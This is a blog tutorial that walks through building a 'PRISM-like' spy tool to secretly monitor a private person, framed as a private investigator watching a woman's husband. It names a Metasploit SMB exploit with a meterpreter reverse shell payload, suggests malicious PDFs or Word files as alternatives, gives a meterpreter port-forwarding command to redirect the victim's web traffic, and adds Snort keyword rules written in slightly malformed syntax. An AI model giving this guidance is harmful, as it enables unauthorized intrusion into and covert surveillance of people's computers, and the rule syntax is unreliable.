
Hack Like a Pro : How to Create Your Own PRISM-Like Spy Tool
BY Parth Makadiya
Welcome back , my hacker apprentices!In recent weeks, the revelation that the NSA has been spying on all of us has many people up in arms. I guess I take it all in stride as I just assume that the NSA is spying on all of us—all of the time. Don't get me wrong, I don't condone it, but I know the NSA.
Basically, the PRISM program that NSA uses to spy may examine web traffic looking for keywords, alerting the NSA when these words are found. Now, imagine if you're a private investigator. You were hired by a woman who thinks that her husband is plotting her murder. Could we develop our own PRISM to detect whether he's actually planning her murder or if she's just imagining it?

To do so, we'll need a few things. First, we need to compromise the plotting suspect's computer using Metasploit. Second, we'll need to redirect all of the suspect's web traffic through our computer. Third, we'll have to set up a sniffer on the wire that'll look for any keywords that might indicate his plot.

Step 1: Compromise the Suspect's Computer


Let's start up Metasploit and load up a exploit and payload. Make certain that the payload is one with Metasploit's powerful meterpreter.I'm using the exploit/windows/smb/ms08_067_netapi exploit with thewindows/meterpreter/reverse_tcp payload, but you can use any number of methods to get the meterpreter on the suspect's machine, including a malicious PDF, Word doc, a link to a malicious server, etc.
Step 2: Redirect Their Traffic

Meterpreter has a handy little program that can redirect the traffic from the victim's computer to any computer of our choice. It's called port forwarding and can be done with the portfwd command. So let's type:- meterpreter > portfwd -L 192.168.1.115 -l 80 -r 192.168.1.114 -p 80
- -L is the Local host
- -l is the local port
- -r is the remote host
- -p is the remote port
Step 3: Setting Up a Sniffer (Open Snort)

Snort is an open-source sniffer and intrusion detection system (IDS) that can be tailored to this task. Snort inspects traffic and looks for signatures of malicious traffic. One of the beauties of Snort is that it allows us to write our own rules and configure it any way that we want.Snort is pre-installed on BackTrack, saving us time and energy. We can get to the snort directory by typing:

- cd /etc/snort
- /etc/snort ls -l
Step 4: Setting Up a Sniffer (Config in KWrite)
As I've said before, nearly everything is a file in Linux and nearly all configuration files are simple text files. Snort's configuration file is snort.conf and you can see it in the /etc/snort directory. Let's open it with KWrite.- kwrite /etc/snort/snort.conf


If we scroll down to near the bottom of this file, we'll see the "includes," which tell Snort what rules to use to inspect traffic.
Step 5: Setting Up a Sniffer (Writing Rules)
Next, we need to write some rules to catch the suspect's telltale web traffic and store them in the local rules directory.
- kwrite /etc/snort/rules/local.rules


- alert src.IP src.port --> dst.IP dst.port (content: "keyword we looking for", msg: "message that we want sent to the operator")
- alert any 80 --> any 80 (content: "murder", msg: "found keyword murder")
- alert any 80 --> any 80 (content: "poison", msg: "found keyword poison")
- alert any 80 --> any 80 (content: "strangle", msg: "found keyword strangle")
- alert any 80 --> any 80 (content: "smother", msg: "found keyword smother")
Now, let's add these rules to the snort local.rules directory.
Step 6: Start Snort
Finally, we need to start Snort by going to BackTrack, then Services, then Snort. and select snort start.


No comments:
Post a Comment